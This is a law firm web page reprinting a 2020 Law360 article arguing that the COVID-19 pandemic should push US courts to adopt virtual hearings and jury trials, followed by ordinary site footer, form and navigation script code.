<p><span>But we can easily forget how recent all those developments are, or how long they took to accomplish. And in one of the most important parts of our profession — court proceedings — we’re still stuck in the 1950s. The profession in general, and the courts in particular, have been slow to adopt the technologies that can and someday will transform trials.<br /><br />The COVID-19 pandemic is rapidly teaching us that there is surprisingly little legal work or activity that absolutely requires everyone to be in the same room. And that’s equally true for trials and other court proceedings.<br /><br />The issue is not whether it is possible to have virtual trials. We have the technology. We just need the incentive. COVID-19 should give us all the incentive we need. <br /><br /><strong>Electronic Court Records</strong><br /><br />PACER made its debut in 1988, allowing public access to court filings and proceedings. At first, electronic access was available only at a few pilot courts and provided only basic information, such as docket sheets, to users sophisticated enough to have dial-up modems (for those who remember them). Actual case documents remained unavailable, except at the courthouse.</span></p>
<p><span><strong>Electronic Filing</strong><br /><br />Electronic filing in federal courts did not begin for another decade, when Case Management/Electronic Case Files first enabled the legal community to both file and retrieve court records electronically. Forty-five state courts, plus those in Washington, D.C., allow electronic filing in at least some of their courts.<br /><br />At least some of us still remember the late-night mad dash to the courthouse (at least for the U.S. district court in D.C.) for the guard to time-stamp the filing with the current date, so that when those papers actually reached the clerk’s office the following day — which would have been one day past the filing date — the clerk would stamp the papers with the date they reached the guard’s desk.<br /><br />For many years, the requirement of physical signatures on pleadings and other filings in federal courts prevented electronic filing. While federal courts now accept electronic filing, some require that an electronic filing be followed shortly by physically filing paper copies. There is little reason for this requirement, as the court can simply print out filings for any court personnel who may prefer physical documents.<br /><br />And not all state courts allow electronic filing. Friends who are judges in Pennsylvania, for example, report that their courts do not allow electronic signatures, and that in the current lockdown no motions can be docketed because there are no people to process them, and all of their many cases subject to mandated dates must be continued. Both the discovery and rules offices are closed for the same reasons.<br /><br /><strong>Court Proceedings</strong><br /><br />Courts have been slow to adopt the technologies that would make virtual proceedings possible even though lawyers have been using videoconferencing for years in their professional lives, and for even longer in their personal lives.<br /><br />Adoption of technology by courts has moved at a stately pace, mainly because it could. Looking back, it’s obvious that courts could not have handled today’s volumes of fillings without electronic filing and retrieval, and that the clerks’ offices could not have handled the volume of foot traffic and copying that would be required for getting copies of filings. But at the time each of these was adopted, it was a nice-to-have not a must-have, and that is still the case for technology that would allow virtual court proceedings. For example:</span></p>
<ul>
<li>For any use of videoconferencing in a federal court, the litigants must get permission from the presiding judge, provide one month’s advance notice, and use only enterprise-level technology (such as<span> </span><a rel="noopener noreferrer" href="https://www.law360.com/companies/cisco-systems-inc" target="_blank">Cisco</a><span> </span>or<span> </span><a rel="noopener noreferrer" href="https://www.law360.com/companies/polycom-inc" target="_blank">Polycom</a>), not consumer-focused applications (such as<span> </span><a rel="noopener noreferrer" href="https://www.law360.com/companies/skype-technologies-sa" target="_blank">Skype</a><span> </span>or FaceTime).</li>
<li>Courts in 15 states (including Washington, D.C.) allow videoconferencing for at least some proceedings, most often for arraignments, and in some courts for testimony in some kinds of cases.</li>
</ul>
<p>No one knows how long the current lockdowns will last. Government studies in the U.S., the U.K. and elsewhere, warn that a pandemic will last 18 months or longer and could include multiple waves, if people resume their normal routines prematurely. Working from home is not new to lawyers: We all learned that skill when the same technology that made it possible to “work from anywhere” created the expectation that we would “work from everywhere” and be available 24/7.</p>
<p><span>Surprisingly little needs to be solved or changed to make it possible to replace physical proceedings with virtual proceedings.<br /><br /><strong>Technology</strong><br /><br />For any virtual function it will be necessary to ensure that all the participants have access to the hardware and software needed to make it work.<br /><br />I suspect that the federal court rules mandating that the technology be enterprise-level rather than consumer-level were written at an early stage of development of so-called consumer technologies. <br /><br />In 2003, <a rel="noopener noreferrer" href="https://www.law360.com/companies/apple-inc" target="_blank">Apple</a> introduced the iSight webcam for use with iChat AV, their videoconferencing software, and introduced FaceTime on their mobile devices in 2010. Skype was launched as a Voice over Internet Protocol service in 2003 and as a video-calling service in 2005. <br /><br />Today, companies conduct business every day on their laptops and desktop — and have done so even before COVID-19 — using Skype and FaceTime even before Zoom, <a rel="noopener noreferrer" href="https://www.law360.com/companies/microsoft-corp" target="_blank">Microsoft Teams</a>, Webex and other similar products. It has often been the case that what began as consumer technology was so convenient, and sufficiently reliable, that it was imported or even smuggled into the enterprise. IM was the first example, and videoconference is the most recent. The distinction between consumer and enterprise apps for collaboration is less meaningful today than ever.<br /><br />During the current lockdown, children are attending school, college students are taking classes and exams, businesses and law firms are conducting meetings and conferences — even corporate board meetings — using these same consumer technologies. It may be nice to be looking at a giant monitor on one of the federal court’s designated enterprise-level technologies, but it’s entirely adequate to be working on a personal computer. And, as with all technologies, the more we use it, the more adequate it becomes.<br /><br />Even where a virtual proceeding will involve a judge or other presiding official, the only requirement is that all the participants have access to the same or interoperable technology. Because the courts will be budget-constrained, they may continue to dictate the technology. <br /><br />Some participants may not have, and may not be able to afford, a personal computer and broadband access at home. That is an issue of cost, not of technology, and can be solved in multiple ways. <br /><br />A participant represented by an attorney could use the technology in the attorney’s office. A participant not represented by an attorney could have court-subsidized access to borrowed or rented equipment. It may even be cost-effective for courts to maintain some inventory of equipment that can be loaned to participants who do not have or cannot afford their own. And the same is true for jurors.<br /><br /><strong>Hearings and Pretrial Proceedings</strong><br /><br />Virtual proceedings are currently permitted only in limited circumstances in both federal and state courts, but where they are available, they have proven to work effectively. Only a change in rules is needed to make possible a wide range of virtual proceedings, including trials.<br /><br />For example, today nearly all depositions are videotaped. Under current rules, if the deponent testifies live, the video recording can be used to impeach on cross-examination. If the applicable rule is satisfied, the testimony of an out-of-jurisdiction witness, both direct and cross, can be presented on video at a trial. <br /><br />But with today’s technology it is certainly possible to have a virtual deposition, with each participant attending by videoconference. Only minor changes in the rules would be needed to make that possible, specifying that by agreement of the parties, any witness could be presented entirely by video.<br /><br />As a trial lawyer, I would never say that cross-examining a witness, or even putting on a direct examination, can be just as effective by videoconference. But it can be done, and not only when it is not possible for everyone to be in the same room, but also where it is preferable either for convenience or to avoid the expense and time of bringing everyone together.<br /><br /><strong>Trials</strong><br /><br />There is little difference between a deposition and a trial in terms of whether it can be done virtually. Not to put too fine a point on it, but a trial is little more than a series of depositions witnessed by a trier of fact. Witnesses are placed under oath, shown exhibits and asked questions on direct and cross. If the judge, the jurors, the court reporter, the lawyers and the witnesses can see and hear everything that happens, we can have a trial. And since we can make that happen over videoconference, we can have virtual trials.<br /><br /><strong>Issues</strong><br /><br />Of course, there are issues that have to be addressed for virtual trials to become routine, and there is an established process for making such sweeping changes for the federal courts. To begin the process of revising the Federal Rules of Evidence (approved by Congress in 1873), the chief justice appointed a panel — the Advisory Committee on Rules of Evidence — at the direction of the <a rel="noopener noreferrer" href="https://www.law360.com/agencies/judicial-conference-of-the-united-states" target="_blank">Judicial Conference of the United States</a>, the national policymaking body for the federal courts.<br /><br />Here, the Judicial Conference could direct the chief justice to convene a similar advisory committee on virtual proceedings made up of judges, lawyers, court reporters, court clerks, marshals and others with relevant expertise. The first job of the advisory committee would be to define the issues that need to be addressed. <br /><br />Some potential issues may be easier to solve than it might seem. For example:<br /><br /><em><strong>Q: In a virtual jury trial, how do we ensure that jurors don't see or hear news about the trial?</strong></em><br /><br />A: The same way we do now: The judge instructs the jurors to not read or listen to news about the trial.</span></p>
<p><span><em><strong>Q: How do we ensure the safety of the jurors in a virtual trial?</strong></em><br /><br />A: Actually, it would be easier to ensure the security of the jurors in a virtual trial than in a real-world trial for the simple reason that instead of all the jurors being gathered in one place, each juror will be attending from a location he or she chooses, and no one else (including the judge, the lawyers and the witnesses) needs to know those locations.</span></p>
<p><span><em><strong>Q:  How do we ensure the secrecy of the jury’s deliberations?</strong></em><br /><br />A: For the most part, the answer is a combination of the same answer as for the jurors’ safety and the same answer as for jurors not reading or hearing news about the trial: The court instructs the jurors that they must not allow anyone else to hear their deliberations. A combination of earphones and a closed door will go a long way to solving this issue.<br /><br />Other issues are more difficult, but no doubt can be solved by the experts on the task force:</span></p>
<ul>
<li>Will jury deliberations be less effective in a virtual jury room? This can likely be assessed in a series of mock trials in courtrooms with two juries: one in attendance and one observing by videoconference.</li>
<li>Is there a basis to challenge jury verdicts that result from a virtual jury room?</li>
<li>What would need to be done if a jury needs to be sequestered?</li>
</ul>
<p><span>And there are particular issues in criminal trials that may prove more challenging:</span></p>
<ul>
<li>Does video cross-examination satisfy the confrontation clause?</li>
<li>Need the defendant be in the same room as the witness to satisfy the confrontation clause? There are likely some near-precedents from criminal trials where the defendant has not been in the courtroom throughout the trial.</li>
<li>Would a defendant have to consent to a video trial?</li>
<li>If the defendant prefers a video trial, can the government insist on a traditional trial?</li>
<li>Do we need to make any changes to the rules of evidence?</li>
<li>In the case of a piece of physical evidence — a gun, a knife, a “model” of a bomb — is it sufficient to display the object without the jurors being able to hold it?</li>
</ul>
<p><span><strong>Conclusion</strong><br /><br />COVID-19 is teaching us that whatever activities cannot be continued virtually will grind to a halt when they cannot be continued in the real world. But it’s also teaching us that there is surprisingly little about legal work and legal proceedings that cannot be accomplished virtually in the online world.<br /><br />We have the technology to make virtual trials possible. Now we have to do the hard work to make virtual trials a reality. </span></p>
<p><span><em><strong>Reprinted with permission from the April 2, 2020, issue of </strong></em><strong>Law360</strong><em><strong>. © 2020 Portfolio Media, Inc. All Rights Reserved. Further duplication without permission is prohibited.</strong></em></span></p>
<p><span><em><strong>To see our other material related to the pandemic, please visit the Coronavirus/COVID-19: Facts, Insights &amp; Resources page of our website by clicking <a rel="noopener noreferrer" href="/practices/coronaviruscovid-19-facts-insights-resources" target="_blank">here</a>.</strong></em></span></p>                                        <a href="/media/5689/blumenfeld-it-is-time-to-make-virtual-trials-a-reality-law360-422020.pdf" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A8dcfEFLPSYXIkCaZRtmcnHwY6nNDVBLz4IocGcdAZOjMVUU7bF9rxElQ1NYrUEckITYrq20HoRjrMdlpdVmVUmsN6owgv8phvpJfA1lKtI1hAPdJNqtLhe5NFt9lCCUTA" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '17641'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
